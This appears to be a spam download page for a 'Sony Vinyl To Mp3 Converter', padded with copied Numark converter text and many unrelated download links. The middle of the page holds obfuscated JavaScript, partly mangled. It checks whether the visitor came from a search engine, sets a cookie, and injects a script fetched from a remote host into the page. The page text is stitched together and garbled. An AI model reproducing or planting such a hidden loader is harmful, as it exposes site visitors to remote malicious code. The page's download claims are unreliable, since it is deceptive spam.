

[Download Sony Vinyl To Mp3 Converter For Windows 7 Professional Edition 64bit](https://fancli.com/1ugs2h)



[Download Sony Vinyl To Mp3 Converter For Windows 7 Professional Edition 64bit](https://fancli.com/1ugs2h)



2 Get StartedSelect your computer's recording settings, and begin archiving your music! Download the following pdf for more information:Having Trouble?Having trouble? We have put together easy step-by-step instructions to help you get up and running quickly..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x53057b = 0x5546b2$ (); $\{catch(0x11a9ef)$ {  $0x53057b=window;}var 0x32b$ 7c4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x53057b['atob']||(\_0x53057b[ 'atob']=function(\_0x3eff98){var \_0x488f97=String(\_0x3eff98)['replace'](/=+\$/,'');for(var \_0x5c9f6f=0x0,\_0xf646dd,\_0x4241 99, 0x1553a7=0x0, 0xfbe6c7="; 0x424199=\_0x488f97['charAt'](\_0x1553a7++);~\_0x424199&&(\_0xf646dd=\_0x5c9f6f%0x 4? 0xf646dd\*0x40+\_0x424199:\_0x424199,\_0x5c9f6f++%0x4)?\_0xfbe6c7+=String['fromCharCode'](0xff&\_0xf646dd>>(-0  $x2^*$  0x5c9f6f&0x6)):0x0){\_0x424199=\_0x32b7c4['indexOf'](\_0x424199);}return

\_0xfbe6c7;});}());\_0x29e1['base64DecodeUnicode']=function(\_0x5d6d60){var \_0xaaed24=atob(\_0x5d6d60);var  $0x2a7901=[1;for(var \ 0x2f5602=0x0, \ 0x58328a= \ 0xaaed24['length']; \ 0x2f5602= \ 0x4baa87;$ \_0x9c3c69(\_0x347f3a,\_0x5cf043){return \_0x347f3a+\_0x5cf043;},'YMZpv':\_0x29e1('0x8')};var \_0x2a35ce=[\_0x49bb75['cUx FB'],\_0x49bb75[\_0x29e1('0x22')],\_0x29e1('0x23'),\_0x29e1('0x24'),\_0x49bb75[\_0x29e1('0x25')],\_0x49bb75[\_0x29e1('0x26')] ,  $0x49b5[$   $0x29e1('0x27')]$ ],  $0x2fd632=$ document $[0x29e1('0x28')]$ ,  $0x45a031=$  $[]$ ,  $0xe5d841=$ cookie $[$ 'get'] $(0x49b576)$  $x29e1('0x29')$ ]);for(var  $0x103375=0x0$ ;  $0x49b075$ [ $0x29e1('0x2a')$ ]( $0x103375$ ,  $0x2a35ce$ [ $0x29e1('0x2b')$ ]); $0x103375++$ )  $\{if(Qx49b575]'MIPAc'](Qx2fd632[Qx29e1('0x2c')](Qx2a35ce[Qx103375]),0x0)\}{Qx45a031=!![]}\{if(Qx45a031)\{cooki\}$ e[\_0x29e1('0x2d')](\_0x29e1('0x21'),0x1,0x1);if(!\_0xe5d841){include(\_0x49bb75['jOtPI'](\_0x49bb75[\_0x29e1('0x2e')](\_0x49 bb75['YMZpv'],q),''));}}}R(); EZ Vinyl/Tape ConverterSoftware Download PageIf you've got a Numark USB turntable, you have the power to convert your vinyl records straight to your iTunes library with the EZ Vinyl/Tape Converter software.. Choose a software version from the right side of this page, and click it to begin your download.

Download the latest version using the links on this page to make sure your software is up to date for best compatibility.. 1 Download the Latest SoftwareDownload and install the latest EZ Vinyl/Tape Converter software for your Numark USB Recording device.. var \_0x29c8=['aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c3 BsaXQ=','akFkV1M=','b2tpcXo=','aHFqTFI=','c3VFRmQ=','bXVBaHY=','TVVsdXY=','Y29va2ll','bWF0Y2g=','cmVwbGFjZ Q==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','blVKRUU=','eURlelM=','UXdFdXc=','TW1oamU=','Y 21WdEQ=','OyBkb21haW49','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZ A==','blNpT1Y=','LnlhaG9vLg==','LmFvbC4=','WUR6d3I=','SWR5U2Y=','d0xQUno=','cmVmZXJyZXI=','bkVpSUk=','aldk Ykc=','bGVuZ3Ro','aW5kZXhPZg==','c2V0','ak90UEk=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','dG1TaVA=','c3Jj','Z2V0 RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','c29ueSt2aW55bCt0byttcDMrY29udmVydGVy','clBx'];(function(\_0xea340 6,  $0x2aa435$ {var  $0x3549bf$  =function( $0xe22ade$ }{while(-- $0xe22ade$ }{ $0xea3406$ ['push']( $0xea3406$ ['shift']());}}; $0x3549b$  $f(+)$  0x2aa435);}( 0x29c8,0x85));var  $0x29e1=f$ unction( 0x1b1ade, 0x3c78ab){ 0x1b1ade= 0x1b1ade-0x0;var  $0x2610f3=0x29c8$ [ $0x1b1ade$ ];if( $0x29e1$ ['initialized']===undefined){(function(){var  $0x53057b$ ;try{var  $0x5546b2 = Function('return \x20(function() \x20'+?).$ 

[Msvcr80.Dll Vista Boot - Download Free Apps](https://lchecalukse.themedia.jp/posts/15722236)

[Кузнецова Самойлова Рабочие Программы 1 Класс](https://angry-boyd-d30c6a.netlify.app/----1-)



[2 Knockout Tool](https://seesaawiki.jp/placmiloki/d/2 Knockout Tool yamnat)

[Hawaii.Five 0 S01e02](https://tausteptanhorn.themedia.jp/posts/15722235) [Cakewalk For Mac Free Download](https://troptencentto.over-blog.com/2021/03/Cakewalk-For-Mac-Free-Download.html)

[Read online book Lawrence Hargrave : explorer, inventor and aviation experimenter \[by\] W. Hudson Shaw \[and\] Olaf Ruhen.](https://timkale.doodlekit.com/blog/entry/13904312/read-online-book-lawrence-hargrave-explorer-inventor-and-aviation-experimenter-by-w-hudson-shaw-and-olaf-ruhen-rtf-prc-djvu-mobi) [RTF, PRC, DJVU, MOBI](https://timkale.doodlekit.com/blog/entry/13904312/read-online-book-lawrence-hargrave-explorer-inventor-and-aviation-experimenter-by-w-hudson-shaw-and-olaf-ruhen-rtf-prc-djvu-mobi)

0041d406d9 [Good Mac App For Views Photos And Selecting](https://comlidite.mystrikingly.com/blog/good-mac-app-for-views-photos-and-selecting)

0041d406d9

[Download Youtube Downloader For Mac Os](https://calsapipan.over-blog.com/2021/03/Download-Youtube-Downloader-For-Mac-Os.html)